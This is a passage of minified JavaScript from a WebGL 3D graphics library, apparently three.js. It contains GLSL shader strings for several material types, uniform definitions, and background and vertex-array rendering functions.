<clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t\tmatcapColor = matcapTexelToLinear( matcapColor );\n\t#else\n\t\tvec4 matcapColor = vec4( 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularTint;\n\t#ifdef USE_SPECULARINTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n\t#ifdef USE_SPECULARTINTMAP\n\t\tuniform sampler2D specularTintMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenTint;\n\tuniform float sheenRoughness;\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - clearcoat * Fcc ) + clearcoatSpecular * clearcoat;\n\t#endif\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}"},ui={common:{diffuse:{value:new cn(16777215)},opacity:{value:1},map:{value:null},uvTransform:{value:new Lt},uv2Transform:{value:new Lt},alphaMap:{value:null},alphaTest:{value:0}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new At(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new cn(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new cn(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaTest:{value:0},uvTransform:{value:new Lt}},sprite:{diffuse:{value:new cn(16777215)},opacity:{value:1},center:{value:new At(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},alphaTest:{value:0},uvTransform:{value:new Lt}}},di={basic:{uniforms:qn([ui.common,ui.specularmap,ui.envmap,ui.aomap,ui.lightmap,ui.fog]),vertexShader:hi.meshbasic_vert,fragmentShader:hi.meshbasic_frag},lambert:{uniforms:qn([ui.common,ui.specularmap,ui.envmap,ui.aomap,ui.lightmap,ui.emissivemap,ui.fog,ui.lights,{emissive:{value:new cn(0)}}]),vertexShader:hi.meshlambert_vert,fragmentShader:hi.meshlambert_frag},phong:{uniforms:qn([ui.common,ui.specularmap,ui.envmap,ui.aomap,ui.lightmap,ui.emissivemap,ui.bumpmap,ui.normalmap,ui.displacementmap,ui.fog,ui.lights,{emissive:{value:new cn(0)},specular:{value:new cn(1118481)},shininess:{value:30}}]),vertexShader:hi.meshphong_vert,fragmentShader:hi.meshphong_frag},standard:{uniforms:qn([ui.common,ui.envmap,ui.aomap,ui.lightmap,ui.emissivemap,ui.bumpmap,ui.normalmap,ui.displacementmap,ui.roughnessmap,ui.metalnessmap,ui.fog,ui.lights,{emissive:{value:new cn(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:hi.meshphysical_vert,fragmentShader:hi.meshphysical_frag},toon:{uniforms:qn([ui.common,ui.aomap,ui.lightmap,ui.emissivemap,ui.bumpmap,ui.normalmap,ui.displacementmap,ui.gradientmap,ui.fog,ui.lights,{emissive:{value:new cn(0)}}]),vertexShader:hi.meshtoon_vert,fragmentShader:hi.meshtoon_frag},matcap:{uniforms:qn([ui.common,ui.bumpmap,ui.normalmap,ui.displacementmap,ui.fog,{matcap:{value:null}}]),vertexShader:hi.meshmatcap_vert,fragmentShader:hi.meshmatcap_frag},points:{uniforms:qn([ui.points,ui.fog]),vertexShader:hi.points_vert,fragmentShader:hi.points_frag},dashed:{uniforms:qn([ui.common,ui.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:hi.linedashed_vert,fragmentShader:hi.linedashed_frag},depth:{uniforms:qn([ui.common,ui.displacementmap]),vertexShader:hi.depth_vert,fragmentShader:hi.depth_frag},normal:{uniforms:qn([ui.common,ui.bumpmap,ui.normalmap,ui.displacementmap,{opacity:{value:1}}]),vertexShader:hi.meshnormal_vert,fragmentShader:hi.meshnormal_frag},sprite:{uniforms:qn([ui.sprite,ui.fog]),vertexShader:hi.sprite_vert,fragmentShader:hi.sprite_frag},background:{uniforms:{uvTransform:{value:new Lt},t2D:{value:null}},vertexShader:hi.background_vert,fragmentShader:hi.background_frag},cube:{uniforms:qn([ui.envmap,{opacity:{value:1}}]),vertexShader:hi.cube_vert,fragmentShader:hi.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:hi.equirect_vert,fragmentShader:hi.equirect_frag},distanceRGBA:{uniforms:qn([ui.common,ui.displacementmap,{referencePosition:{value:new Bt},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:hi.distanceRGBA_vert,fragmentShader:hi.distanceRGBA_frag},shadow:{uniforms:qn([ui.lights,ui.fog,{color:{value:new cn(0)},opacity:{value:1}}]),vertexShader:hi.shadow_vert,fragmentShader:hi.shadow_frag}};function pi(t,e,n,i,r){const s=new cn(0);let a,o,l=0,c=null,h=0,u=null;function d(t,e){n.buffers.color.setClear(t.r,t.g,t.b,e,r)}return{getClearColor:function(){return s},setClearColor:function(t,e=1){s.set(t),l=e,d(s,l)},getClearAlpha:function(){return l},setClearAlpha:function(t){l=t,d(s,l)},render:function(n,r){let p=!1,m=!0===r.isScene?r.background:null;m&&m.isTexture&&(m=e.get(m));const f=t.xr,g=f.getSession&&f.getSession();g&&"additive"===g.environmentBlendMode&&(m=null),null===m?d(s,l):m&&m.isColor&&(d(m,1),p=!0),(t.autoClear||p)&&t.clear(t.autoClearColor,t.autoClearDepth,t.autoClearStencil),m&&(m.isCubeTexture||306===m.mapping)?(void 0===o&&(o=new Vn(new Wn(1,1,1),new Yn({name:"BackgroundCubeMaterial",uniforms:jn(di.cube.uniforms),vertexShader:di.cube.vertexShader,fragmentShader:di.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),o.geometry.deleteAttribute("normal"),o.geometry.deleteAttribute("uv"),o.onBeforeRender=function(t,e,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(o.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),i.update(o)),o.material.uniforms.envMap.value=m,o.material.uniforms.flipEnvMap.value=m.isCubeTexture&&!1===m.isRenderTargetTexture?-1:1,c===m&&h===m.version&&u===t.toneMapping||(o.material.needsUpdate=!0,c=m,h=m.version,u=t.toneMapping),n.unshift(o,o.geometry,o.material,0,0,null)):m&&m.isTexture&&(void 0===a&&(a=new Vn(new ci(2,2),new Yn({name:"BackgroundMaterial",uniforms:jn(di.background.uniforms),vertexShader:di.background.vertexShader,fragmentShader:di.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),a.geometry.deleteAttribute("normal"),Object.defineProperty(a.material,"map",{get:function(){return this.uniforms.t2D.value}}),i.update(a)),a.material.uniforms.t2D.value=m,!0===m.matrixAutoUpdate&&m.updateMatrix(),a.material.uniforms.uvTransform.value.copy(m.matrix),c===m&&h===m.version&&u===t.toneMapping||(a.material.needsUpdate=!0,c=m,h=m.version,u=t.toneMapping),n.unshift(a,a.geometry,a.material,0,0,null))}}}function mi(t,e,n,i){const r=t.getParameter(34921),s=i.isWebGL2?null:e.get("OES_vertex_array_object"),a=i.isWebGL2||null!==s,o={},l=d(null);let c=l;function h(e){return i.isWebGL2?t.bindVertexArray(e):s.bindVertexArrayOES(e)}function u(e){return i.isWebGL2?t.deleteVertexArray(e):s.deleteVertexArrayOES(e)}function d(t){const e=[],n=[],i=[];for(let t=0;t<r;t++)e[t]=0,n[t]=0,i[t]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:e,enabledAttributes:n,attributeDivisors:i,object:t,attributes:{},index:null}}function p(){const t=c.newAttributes;for(let e=0,n=t.length;e<n;e++)t[e]=0}function m(t){f(t,0)}function f(n,r){const s=c.newAttributes,a=c.enabledAttributes,o=c.attributeDivisors;if(s[n]=1,0===a[n]&&(t.enableVertexAttribArray(n),a[n]=1),o[n]!==r){(i.isWebGL2?t:e.get("ANGLE_instanced_arrays"))[i.isWebGL2?"vertexAttribDivisor":"vertexAttribDivisorANGLE"](n,r),o[n]=r}}function g(){const e=c.newAttributes,n=c.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==e[i]&&(t.disableVertexAttribArray(i),n[i]=0)}function v(e,n,r,s,a,o){!0!==i.isWebGL2||5124!==r&&5125!==r?t.vertexAttribPointer(e,n,r,s,a,o):t.vertexAttribIPointer(e,n,r,a,o)}function y(){x(),c!==l&&(c=l,h(c.object))}function x(){l.geometry=null,l.program=null,l.wireframe=!1}return{setup:function(r,l,u,y,x){let b=!1;if(a){const e=function(e,n,r){const a=!0===r.wireframe;let l=o[e.id];void 0===l&&(l={},o[e.id]=l);let c=l[n.id];void 0===c&&(c={},l[n.id]=c);let h=c[a];void 0===h&&(h=d(i.isWebGL2?t.createVertexArray():s.createVertexArrayOES()),c[a]=h);return h}(y,u,l);c!==e&&(c=e,h(c.object)),b=function(t,e){const n=c.attributes,i=t.attributes;let r=0;for(const t in i){const e=n[t],s=i[t];if(void 0===e)return!0;if(e.attribute!==s)return!0;if(e.data!==s.data)return!0;r++}return c.attributesNum!==r||c.index!==e}(y,x),b&&function(t,e){const n={},i=t.attributes;let r=0;for(const t in i){const e=i[t],s={};s.attribute=e,e.data&&(s.data=e.data),n[t]=s,r++}c.attributes=n,c.attributesNum=r,c.index=e}(y,x)}else{const t=!0===l.wireframe;c.geometry===y.id&&c.program===u.id&&c.wireframe===t||(c.geometry=y.id,c.program=u.id,c.wireframe=t,b=!0)}!0===r.isInstancedMesh&&(b=!0),null!==x&&n.update(x,34963),b&&(!function(r,s,a,o){if(!1===i.isWebGL2&&(r.isInstancedMesh||o.isInstancedBufferGeometry)&&null===e.get("ANGLE_instanced_arrays"))return;p();const l=o.attributes,c=a.getAttributes(),h=s.defaultAttributeValues;for(const e in c){const i=c[e];if(i.location>=0){let s=l[e];if(void 0===s&&("instanceMatrix"===e&&r.instanceMatrix&&(s=r.instanceMatrix),"instanceColor"===e&&r.instanceColor&&(s=r.instanceColor)),void 0!==s){const e=s.normalized,a=s.itemSize,l=n.get(s);if(void 0===l)continue;const 